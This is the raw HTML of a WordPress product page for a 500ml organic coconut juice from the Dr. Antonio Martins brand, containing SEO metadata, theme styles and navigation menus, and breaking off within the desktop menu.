

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dr-martins.com/product/coco-juice-pure-500ml/
body_size: 11401
content:

<!doctype html>
<html class="no-js" lang="en-US">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="shortcut icon" type="image/x-icon" href="/wp-content/themes/coco/dist/images/icons/favicon.ico">
	<link rel="apple-touch-icon" sizes="57x57" href="/wp-content/themes/coco/dist/images/icons/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="/wp-content/themes/coco/dist/images/icons/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="/wp-content/themes/coco/dist/images/icons/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/wp-content/themes/coco/dist/images/icons/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="/wp-content/themes/coco/dist/images/icons/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/wp-content/themes/coco/dist/images/icons/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="/wp-content/themes/coco/dist/images/icons/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/wp-content/themes/coco/dist/images/icons/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/themes/coco/dist/images/icons/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192"  href="/wp-content/themes/coco/dist/images/icons/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/themes/coco/dist/images/icons/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="/wp-content/themes/coco/dist/images/icons/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/themes/coco/dist/images/icons/favicon-16x16.png">
	<link rel="manifest" href="/wp-content/themes/coco/dist/images/icons/manifest.json">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-TileImage" content="/wp-content/themes/coco/dist/images/icons/ms-icon-144x144.png">
	<meta name="theme-color" content="#ffffff">	
    <link rel="alternate" type="application/rss+xml" title="coco von dr. antonio martins Feed" href="https://dr-martins.com/feed/">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="de-de" href="https://dr-martins.com/de/product/coco-juice-pure-500ml/" />
<link rel="alternate" hreflang="en-us" href="https://dr-martins.com/product/coco-juice-pure-500ml/" />
<link rel="alternate" hreflang="nl-nl" href="https://dr-martins.com/nl/product/coco-juice-pure-500ml/" />
<link rel="alternate" hreflang="fr-fr" href="https://dr-martins.com/fr/product/coco-juice-pure-500ml/" />
<link rel="alternate" hreflang="x-default" href="https://dr-martins.com/product/coco-juice-pure-500ml/" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Coconut juice pure 500ml | coco juice by Dr. Antonio Martins</title>
	<meta name="description" content="100% organic coconut water from young coconuts pure and refreshing. Choose the coconut water with a unique quality: Dr Antonio Martins organic coco juice." />
	<link rel="canonical" href="https://dr-martins.com/product/coco-juice-pure-500ml/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="coco juice pure 500ml | coco juice by dr antonio martins" />
	<meta property="og:description" content="100% organic coconut juice from young coconuts pure and refreshing. Choose the coconut juice with a unique quality: Dr Antonio Martins organic coco juice." />
	<meta property="og:url" content="https://dr-martins.com/product/coco-juice-pure-500ml/" />
	<meta property="og:site_name" content="coco von dr. antonio martins" />
	<meta property="article:modified_time" content="2024-03-14T08:58:52+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dr-martins.com/product/coco-juice-pure-500ml/","url":"https://dr-martins.com/product/coco-juice-pure-500ml/","name":"Coconut juice pure 500ml | coco juice by Dr. Antonio Martins","isPartOf":{"@id":"https://dr-martins.com/#website"},"datePublished":"2015-06-18T09:04:07+00:00","dateModified":"2024-03-14T08:58:52+00:00","description":"100% organic coconut water from young coconuts pure and refreshing. Choose the coconut water with a unique quality: Dr Antonio Martins organic coco juice.","breadcrumb":{"@id":"https://dr-martins.com/product/coco-juice-pure-500ml/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dr-martins.com/product/coco-juice-pure-500ml/"]}]},{"@type":"BreadcrumbList","@id":"https://dr-martins.com/product/coco-juice-pure-500ml/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dr-martins.com/"},{"@type":"ListItem","position":2,"name":"coco juice PURE 500ml"}]},{"@type":"WebSite","@id":"https://dr-martins.com/#website","url":"https://dr-martins.com/","name":"coco von dr. antonio martins","description":"Coco Seitenuntertitel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dr-martins.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dr-martins.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdr-martins.com%2Fproduct%2Fcoco-juice-pure-500ml%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dr-martins.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdr-martins.com%2Fproduct%2Fcoco-juice-pure-500ml%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dr-martins.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://dr-martins.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-dropdown-0-inline-css */
</style>
<link rel='stylesheet' id='sage_css-css' href='https://dr-martins.com/wp-content/themes/coco/dist/styles/main-0f7176b672.css' type='text/css' media='all' />
<link rel='stylesheet' id='suco_css-css' href='https://dr-martins.com/wp-content/themes/coco/dist/styles/suco.css?ver=2.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://dr-martins.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<link rel="https://api.w.org/" href="https://dr-martins.com/wp-json/" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dr-martins.com/?p=1307' />
<meta name="generator" content="WPML ver:4.8.6 stt:39,1,4,3;" />
<!-- Block Referral Spam By WPDeveloper.net --><link rel="icon" href="https://dr-martins.com/wp-content/uploads/2020/05/apple-icon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://dr-martins.com/wp-content/uploads/2020/05/apple-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dr-martins.com/wp-content/uploads/2020/05/apple-icon.png" />
<meta name="msapplication-TileImage" content="https://dr-martins.com/wp-content/uploads/2020/05/apple-icon.png" />
	<style>
	.single-product .prod-text-top h3,
	h3.custom-color,
	.custom-color h3,
	.product-1307 .custom-color, 
	.product-1307 .custom-color a{
		color: 	#94c223	}
</style>


   </head>
  <body class="wp-singular product-template-default single single-product postid-1307 wp-theme-coco  coco-juice-pure-500ml sidebar-primary">
    <!--[if lt IE 9]>
      <div class="alert alert-warning">
        You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.      </div>
    <![endif]-->
    



<a id="content"></a>

<div class="front" id="sm_sticky_header">
	<nav class="navbar visible-xs-block navbar-default navbar-mobile" role="navigation">
		<div class="container-fluid">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#mobile-menu" id="mobile-btn">
					<span class="icon-bar bar1"></span>
					<span class="icon-bar bar2"></span>
					<span class="icon-bar bar3"></span>
				</button>
				<a class="navbar-brand" href="https://dr-martins.com" alt="coco von dr. antonio martins"></a>
			</div>

			<div id="mobile-menu" class="collapse"><ul id="menu-mobile-menu-en-new" class="nav navbar-nav"><li id="menu-item-14947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14947 dropdown"><a title="coco juice" href="#" data-toggle="dropdown" class="dropdown-toggle">coco juice</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-14948" class="link-back menu-item menu-item-type-custom menu-item-object-custom menu-item-14948"><a title="back" href="#">back</a></li>
	<li id="menu-item-14949" class="smooth menu-item menu-item-type-custom menu-item-object-custom menu-item-14949"><a title="drinkable wellness" href="/coconut-juice/#drinkable-wellness">drinkable wellness</a></li>
	<li id="menu-item-14950" class="smooth menu-item menu-item-type-custom menu-item-object-custom menu-item-14950"><a title="the young coconut" href="/coconut-juice/#the-young-coconut">the young coconut</a></li>
	<li id="menu-item-14951" class="smooth menu-item menu-item-type-custom menu-item-object-custom menu-item-14951"><a title="coconut juice tastes good" href="/coconut-juice/#coconut-juice-tastes-good">coconut juice tastes good</a></li>
	<li id="menu-item-14952" class="smooth menu-item menu-item-type-custom menu-item-object-custom menu-item-14952"><a title="Coconut water, coconut juice" href="/coconut-juice/#coconut-water-coconut-juice">Coconut water, coconut juice</a></li>
	<li id="menu-item-14953" class="smooth menu-item menu-item-type-custom menu-item-object-custom menu-item-14953"><a title="coconut juice has history" href="/coconut-juice/#coconut-juice-has-history">coconut juice has history</a></li>
	<li id="menu-item-14954" class="smooth menu-item menu-item-type-custom menu-item-object-custom menu-item-14954"><a title="coconut juice and sport" href="/coconut-juice/#coconut-juice-and-sport">coconut juice and sport</a></li>
	<li id="menu-item-14955" class="smooth menu-item menu-item-type-custom menu-item-object-custom menu-item-14955"><a title="coconut juice and medicine" href="/coconut-juice/#coconut-juice-and-medicine">coconut juice and medicine</a></li>
</ul>
</li>
<li id="menu-item-14956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14956 dropdown"><a title="quality" href="#" data-toggle="dropdown" class="dropdown-toggle">quality</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-14957" class="link-back menu-item menu-item-type-custom menu-item-object-custom menu-item-14957"><a title="back" href="#">back</a></li>
	<li id="menu-item-14958" class="smooth menu-item menu-item-type-custom menu-item-object-custom menu-item-14958"><a title="the best coconut juice in the world, …" href="/quality/#the-best-coconut-juice-in-the-world">the best coconut juice in the world, …</a></li>
	<li id="menu-item-14959" class="smooth menu-item menu-item-type-custom menu-item-object-custom menu-item-14959"><a title="the dr antonio martins story" href="/quality/#the-dr-antonio-martins-story">the dr antonio martins story</a></li>
	<li id="menu-item-14960" class="smooth menu-item menu-item-type-custom menu-item-object-custom menu-item-14960"><a title="the green coco company" href="/quality/#the-green-coco-company">the green coco company</a></li>
	<li id="menu-item-14961" class="smooth menu-item menu-item-type-custom menu-item-object-custom menu-item-14961"><a title="the coconut juice for coco" href="/quality/#the-coconut-juice-for-coco">the coconut juice for coco</a></li>
	<li id="menu-item-14962" class="smooth menu-item menu-item-type-custom menu-item-object-custom menu-item-14962"><a title="the fruit for coco" href="/quality/#the-fruit-for-coco">the fruit for coco</a></li>
	<li id="menu-item-14963" class="smooth menu-item menu-item-type-custom menu-item-object-custom menu-item-14963"><a title="how coco is made" href="/quality/#how-coco-is-made">how coco is made</a></li>
	<li id="menu-item-14964" class="smooth menu-item menu-item-type-custom menu-item-object-custom menu-item-14964"><a title="coco is tested and certified" href="/quality/#coco-is-tested-and-certified">coco is tested and certified</a></li>
</ul>
</li>
<li id="menu-item-15034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15034"><a title="products" href="https://dr-martins.com/products/">products</a></li>
<li id="menu-item-15030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15030"><a title="company" href="https://dr-martins.com/company/">company</a></li>
<li id="menu-item-15031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15031"><a title="news" href="https://dr-martins.com/news/">news</a></li>
<li id="menu-item-15032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15032"><a title="recipes" href="https://dr-martins.com/recipes/">recipes</a></li>
<li id="menu-item-15033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15033"><a title="buy" href="https://dr-martins.com/buy/">buy</a></li>
<li class="dropdown lang">
								<a class="dropdown-toggle" data-toggle="dropdown" data-target="#" href="https://dr-martins.com/product/coco-juice-pure-500ml/"><span class="flag-title">English</span><span class="flag-icon flag-icon-en"></span></a><ul class="dropdown-menu"><li class="menu-item lang-item de">
												<a href="https://dr-martins.com/de/product/coco-juice-pure-500ml/"><span class="flag-title">Deutsch</span><span class="flag-icon flag-icon-de"></span></a></li><li class="menu-item lang-item nl">
												<a href="https://dr-martins.com/nl/product/coco-juice-pure-500ml/"><span class="flag-title">Nederlands</span><span class="flag-icon flag-icon-nl"></span></a></li><li class="menu-item lang-item fr">
												<a href="https://dr-martins.com/fr/product/coco-juice-pure-500ml/"><span class="flag-title">Français</span><span class="flag-icon flag-icon-fr"></span></a></li></li></ul>
		<li class='mobile-social'>		
			<div class='social-items'>
	<div class='item'><a href='https://www.facebook.com/drmartinscoco/' target='_blank'><span class='social-icon fb'></span><span class='text'>Facebook<span></a></div>
	<div class='item'><a href='https://www.instagram.com/coco_by_dr_antonio_martins/' target='_blank'><span class='social-icon ig'></span><span class='text'>Instagram<span></a></div>
	</div>
		</li></ul></div>		</div>
	</nav>

	<header class="banner front navbar navbar-default navbar-static-top hidden-xs navbar-desktop" role="banner">
		<div class="top-menu">
			<div class="top-menu-items">
				<div class='item'><a href='https://www.facebook.com/drmartinscoco/' target='_blank'><span class='social-icon fb'></span></a></div>
				<div class='item'><a href='https://www.instagram.com/coco_by_dr_antonio_martins/' target='_blank'><span class='social-icon ig'></span></a></div>

				<div class="lang-top "><a href="https://dr-martins.com/de/product/coco-juice-pure-500ml/">DE</a></div><div class="lang-top active"><a href="https://dr-martins.com/product/coco-juice-pure-500ml/?skip-lang=true">EN</a></div><div class="lang-top "><a href="https://dr-martins.com/nl/product/coco-juice-pure-500ml/">NL</a></div><div class="lang-top "><a href="https://dr-martins.com/fr/product/coco-juice-pure-500ml/">FR</a></div>			</div>
		</div>

		<div class="container desktop-menu-container">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".navbar-collapse">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
				<a class="navbar-brand" href="https://dr-martins.com/" alt="coco von dr. antonio martins"></a>
			</div>

			<nav class="collapse navbar-collapse" role="navigation">
				<div id="desktop-menu" class="menu-hauptmenue-englisch-container"><ul id="menu-hauptmenue-englisch" class="nav navbar-nav"><li id="menu-item-2956" class="full-width-submenu tap-to-open dropdown menu-coco-juice"><a class="dropdown-toggle" data-toggle="dropdown" data-target="#" href="https://dr-martins.com/coconut-juice/">coco juice</a>
<div class='fw-cont'>

<div class='container'>

<ul class='dropdown-menu'>
	<li id="menu-item-2300" class="smooth menu-drinkable-wellness"><a href="/coconut-juice/#drinkable-wellness">drinkable wellness</a></li>
	<li id="menu-item-2301" class="smooth menu-the-young-coconut"><a href="/coconut-juice/#the-young-coconut">the young coconut</a></li>
	<li id="menu-item-2302" class="smooth menu-coconut-juice-tastes-good"><a href="/coconut-juice/#coconut-juice-tastes-good">coconut juice tastes good</a></li>
	<li id="menu-item-2303" class="smooth menu-coconut-water-coconut-juice"><a href="/coconut-juice/#coconut-water-coconut-juice">Coconut water, coconut juice</a></li>
	<li id="menu-item-2304" class="smooth menu-coconut-juice-has-history"><a href="/coconut-juice/#coconut-juice-has-history">coconut juice has history</a></li>
	<li id="menu-item-2305" class="smooth menu-coconut-juice-and-sport"><a href="/coconut-juice/#coconut-juice-and-sport">coconut juice and sport</a></li>
	<li id="menu-item-2306" class="smooth menu-coconut-juice-and-medicine"><a href="/coconut-juice/#coconut-juice-and-medicine">coconut juice and medicine</a></li>

</ul>

</div>

</div>
</li>
<li id="menu-item-2307" class="full-width-submenu tap-to-open dropdown menu-quality"><a class="dropdown-toggle" data-toggle="dropdown" data-target="#" href="https://dr-martins.com/quality/">quality</a>
<div class='fw-cont'>

<div class='container'>

<ul class='dropdown-menu'>
	<li id="menu-item-2308" class="smooth menu-the-best-coconut-juice-in-the-world"><a href="/quality/#the-best-coconut-juice-in-the-world">the best coconut juice in the world, …</a></li>
